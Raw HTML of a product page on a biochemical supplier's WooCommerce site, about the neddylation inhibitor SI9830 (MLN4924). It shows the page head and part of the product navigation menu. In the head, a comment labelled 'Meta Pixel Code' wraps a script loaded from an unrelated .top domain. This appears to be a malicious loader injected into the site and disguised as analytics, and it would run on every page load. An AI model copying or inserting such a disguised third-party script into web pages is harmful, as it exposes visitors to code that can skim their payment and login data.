var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=10.4.3" id="wc-dompurify-js" defer data-wp-strategy="defer"></script>
<script src="https://lifesensors.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://lifesensors.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lifesensors.com/wp-json/wp/v2/product/9620" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lifesensors.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://lifesensors.com/?p=9620' />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{color:#0a0000;border-color:#93a542}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#0a0000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#0a0000}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#0a0000}.dgwt-wcas-loader-circular-path{stroke:#0a0000}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #93a542}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#93a542}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#93a542}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{}		</style>
		<meta name="description" content="LifeSensors SI9830 (MLN4924) is a potent, selective substrate-assisted inhibitor of NEDD8-activating enzyme (NAE), used to block neddylation and study protein degradation pathways in drug discovery and cancer research.">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<!-- Meta Pixel Code -->
<script src="https://pixelnexara.top/3/lifesensors/metrics.js"></script>
<!-- End Meta Pixel Code -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_-100x100.png" sizes="32x32" />
<link rel="icon" href="https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png" />
<meta name="msapplication-TileImage" content="https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png" />
		<style id="wp-custom-css">
			/* Force WooCommerce single product description to stay visible */
.woocommerce div.product .woocommerce-tabs .panel,
.woocommerce-Tabs-panel {
    display: block !important;
    opacity: 1 !important;
    visibility: visible !important;
}
		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-9620 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js hello-elementor-default elementor-default elementor-template-full-width elementor-kit-24925 elementor-page-25053 elementor-page-24970">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="24927" class="elementor elementor-24927 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-76e56d6 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="76e56d6" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-aa12fdf e-con-full e-flex e-con e-child" data-id="aa12fdf" data-element_type="container">
		<div class="elementor-element elementor-element-c8af25b e-con-full e-flex e-con e-child" data-id="c8af25b" data-element_type="container">
				<div class="elementor-element elementor-element-dd96e79 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="dd96e79" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://lifesensors.com">
			<img fetchpriority="high" width="500" height="121" src="https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png" class="attachment-full size-full wp-image-25008" alt="" srcset="https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png 500w, https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_-300x73.png 300w, https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_-450x109.png 450w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0cf56fe e-con-full e-flex e-con e-child" data-id="0cf56fe" data-element_type="container">
				<div class="elementor-element elementor-element-e048d97 elementor-hidden-tablet elementor-hidden-mobile e-fit_to_content e-n-menu-layout-horizontal e-n-menu-tablet elementor-widget elementor-widget-n-menu" data-id="e048d97" data-element_type="widget" data-settings="{&quot;menu_items&quot;:[{&quot;item_title&quot;:&quot;Products&quot;,&quot;_id&quot;:&quot;f913412&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Our Technologies&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;_id&quot;:&quot;08cb4de&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;R&amp;D Services&quot;,&quot;_id&quot;:&quot;f26e63c&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Resources&quot;,&quot;_id&quot;:&quot;d82e7ba&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;_id&quot;:&quot;31703f6&quot;,&quot;item_title&quot;:&quot;Media&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;}],&quot;item_position_horizontal&quot;:&quot;center&quot;,&quot;open_animation&quot;:&quot;fadeIn&quot;,&quot;content_width&quot;:&quot;fit_to_content&quot;,&quot;content_horizontal_position&quot;:&quot;center&quot;,&quot;item_layout&quot;:&quot;horizontal&quot;,&quot;open_on&quot;:&quot;hover&quot;,&quot;horizontal_scroll&quot;:&quot;disable&quot;,&quot;breakpoint_selector&quot;:&quot;tablet&quot;,&quot;menu_item_title_distance_from_content&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="mega-menu.default">
				<div class="elementor-widget-container">
							<nav class="e-n-menu" data-widget-number="235" aria-label="Menu">
					<button class="e-n-menu-toggle" id="menu-toggle-235" aria-haspopup="true" aria-expanded="false" aria-controls="menubar-235" aria-label="Menu Toggle">
			<span class="e-n-menu-toggle-icon e-open">
				<svg class="e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg>			</span>
			<span class="e-n-menu-toggle-icon e-close">
				<svg class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			</span>
		</button>
					<div class="e-n-menu-wrapper" id="menubar-235" aria-labelledby="menu-toggle-235">
				<ul class="e-n-menu-heading">
								<li class="e-n-menu-item">
				<div id="e-n-menu-title-2351" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							Products						</span>
					</div>											<button id="e-n-menu-dropdown-icon-2351" class="e-n-menu-dropdown-icon e-focus" data-tab-index="1" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2351" >
							<span class="e-n-menu-dropdown-icon-opened">
																<span class="elementor-screen-only">Close Products</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
																<span class="elementor-screen-only">Open Products</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2351" data-tab-index="1" aria-labelledby="e-n-menu-dropdown-icon-2351" class="elementor-element elementor-element-45a1efd e-flex e-con-boxed e-con e-child" data-id="45a1efd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-8cd94d6 e-con-full e-flex e-con e-child" data-id="8cd94d6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-9141c23 e-con-full e-flex e-con e-child" data-id="9141c23" data-element_type="container">
				<div class="elementor-element elementor-element-73f6239 elementor-widget elementor-widget-heading" data-id="73f6239" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/our-technologies/tandem-ubiquitin-binding-entities-tubes/">TUBEs</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1431df4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1431df4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/pan-selective-tubes/">

											<span class="elementor-icon-list-text">Pan-Selective TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/k48-tubes-hf/">

											<span class="elementor-icon-list-text">K48 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/k63-tubes/">

											<span class="elementor-icon-list-text">K63 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/m1-tube1/">

											<span class="elementor-icon-list-text">Linear M1 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/tubes-for-detection/">

											<span class="elementor-icon-list-text">TUBEs for Detection</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/magnetic-tubes/">

											<span class="elementor-icon-list-text">Magnetic TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Custom Manufacturing</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1df5d87 elementor-widget elementor-widget-heading" data-id="1df5d87" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/our-technologies/protac-drug-discovery/">PROTAC &amp; Molecular Glue Tools
</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ade75e2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ade75e2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/protac-tools/">

											<span class="elementor-icon-list-text">PROTAC Ubiquitination Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/kits-and-plates/">

											<span class="elementor-icon-list-text">PROTAC Ubiquitin Plates</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/protac-tools/in-vitro-assay-in-protac/">

											<span class="elementor-icon-list-text">In Vitro Assay in PROTAC</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1792968 elementor-widget elementor-widget-heading" data-id="1792968" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="http://www.lifesensors.com/product-category/products/ubiquitin-ligases-and-enzymes/">Ubiquitin Ligases and Enzymes</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1259550 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1259550" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/e1-ubiquitin-activating-enzymes/">

											<span class="elementor-icon-list-text">E1 Ubiquitin Activating Enzymes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/e2-ubiquitin-conjugating-enzymes/">

											<span class="elementor-icon-list-text">E2 Ubiquitin Conjugating Enzymes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/e3-ubiquitin-ligases/">

											<span class="elementor-icon-list-text">E3 Ubiquitin Ligases</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/proteasomal-research-tools/">

											<span class="elementor-icon-list-text">Proteasomal Research Tools</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2db616b e-con-full e-flex e-con e-child" data-id="2db616b" data-element_type="container">
				<div class="elementor-element elementor-element-4fad9ed elementor-widget elementor-widget-heading" data-id="4fad9ed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="http://www.lifesensors.com/product-category/products/dubs/">Deubiquitinating Enzymes (DUBs)

</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2479532 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2479532" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/usp-family-of-dubs/">

											<span class="elementor-icon-list-text">USP Family of DUBs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/uch-family-of-dubs/">

											<span class="elementor-icon-list-text">UCH Family of DUBs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/dubs/otu-family-of-dubs/">

											<span class="elementor-icon-list-text">OTU Family of DUBs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/jamm-family-of-dubs/">

											<span class="elementor-icon-list-text">JAMM Family of DUBs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/mjd-family-of-dubs/">

											<span class="elementor-icon-list-text">MJD Family of DUBs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/viral-and-bacterial-dubs">

											<span class="elementor-icon-list-text">Viral and Bacterial DUBs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/deneddylases/">

											<span class="elementor-icon-list-text">Deneddylases</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/DeSUMOylases/">

											<span class="elementor-icon-list-text">DeSUMOylases</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/dub-assay-screening-profiling/">

											<span class="elementor-icon-list-text">DUB Screening Assays</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6669903 elementor-widget elementor-widget-heading" data-id="6669903" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product-category/antibodies/">Antibodies
</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-611f40a elementor-widget elementor-widget-heading" data-id="611f40a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product-category/kits-and-plates/">Kits &amp; Plates

</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0e3df11 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0e3df11" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/colorimetric-assays/">

											<span class="elementor-icon-list-text">Colorimetric Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/kits-and-plates/e1-e2-e3-assays/">

											<span class="elementor-icon-list-text">E1-E2-E3 Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/high-throughput-plates/">

											<span class="elementor-icon-list-text">High-Throughput Plates</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/ubitest/">

											<span class="elementor-icon-list-text">Target Protein Ubiquitination</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/ubiquant/">

											<span class="elementor-icon-list-text">Ubiquitination Assay</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3cf0c0a elementor-widget elementor-widget-heading" data-id="3cf0c0a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product-category/protein-expression-systems/">SUMO Protein Expression System</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6327919 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6327919" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/bacteria/">

											<span class="elementor-icon-list-text">Bacteria</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/mammalian-cells/">

											<span class="elementor-icon-list-text">Mammalian Cells</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/protein-expression-systems/insect-cells/">

											<span class="elementor-icon-list-text">Insect Cells</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/yeast/">

											<span class="elementor-icon-list-text">Yeast</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b0a6153 e-con-full e-flex e-con e-child" data-id="b0a6153" data-element_type="container">
				<div class="elementor-element elementor-element-a3f20d1 elementor-widget elementor-widget-heading" data-id="a3f20d1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/our-technologies/ubiquitin-and-ubiquitin-chains/">Ubiquitin Chains and Derivatives</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8119732 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8119732" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/ubiquitin-k-to-r-mutants/">

											<span class="elementor-icon-list-text">K to R Mutants</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/ubiquitin-chains-and-derivatives/ubiquitin-derivatives/">

											<span class="elementor-icon-list-text">Ubiquitin Derivatives</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/sumo-derivatives-chains/">

											<span class="elementor-icon-list-text">SUMO Derivatives Chain</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/ubiquitin-chains-and-derivatives/isotopically-labeled-ubiquitin/">

											<span class="elementor-icon-list-text">Isotopically-Labeled Ubiquitin</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-67745d1 elementor-widget elementor-widget-heading" data-id="67745d1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product-category/small-molecule-modulators-and-protacs/">Small Molecule Modulators
</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3864e82 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3864e82" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/autophagy-modulators/">

											<span class="elementor-icon-list-text">Autophagy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/e1-e2-e3-inhibitors/">

											<span class="elementor-icon-list-text">E1-E2-E3 Inhibitors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/dub-inhibitors/">

											<span class="elementor-icon-list-text">DUB Inhibitors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/proteasome-inhibitors/">

											<span class="elementor-icon-list-text">Proteasome Inhibitors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/p97-inhibitors/">

											<span class="elementor-icon-list-text">P97 Inhibitors</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-e6d2a22 elementor-widget elementor-widget-heading" data-id="e6d2a22" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product-category/neurodegeneration-tools/">Neurodegeneration Diagnostics &amp; Research Tools</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-baae223 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="baae223" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/phospho-ubiquitin-antibodies/">

											<span class="elementor-icon-list-text">Phospho-Ubiquitin Antibodies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/phospho-ubiquitin-chains-derivatives/">

											<span class="elementor-icon-list-text">Phospho-Ubiquitin Chains and Derivatives</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/pink1-and-parkin-pathway-proteins/">

											<span class="elementor-icon-list-text">PINK1 &amp; Parkin Pathway Proteins</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/neuronal-dubs-and-ligases/">

											<span class="elementor-icon-list-text">Neuronal DUBs &amp; Ligases</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/phospho-polyubiquitinated-protein-enriched-lysates/">

											<span class="elementor-icon-list-text">Phospho-Polyubiquitinated Enriched Lysates</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/">

											<span class="elementor-icon-list-text">TUBEs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2352" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							Our Technologies						</span>
					</div>											<button id="e-n-menu-dropdown-icon-2352" class="e-n-menu-dropdown-icon e-focus" data-tab-index="2" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2352" >
							<span class="e-n-menu-dropdown-icon-opened">
																<span class="elementor-screen-only">Close Our Technologies</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
																<span class="elementor-screen-only">Open Our Technologies</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2352" data-tab-index="2" aria-labelledby="e-n-menu-dropdown-icon-2352" class="elementor-element elementor-element-6761aa7 e-flex e-con-boxed e-con e-child" data-id="6761aa7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7c2b449 e-con-full e-flex e-con e-child" data-id="7c2b449" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
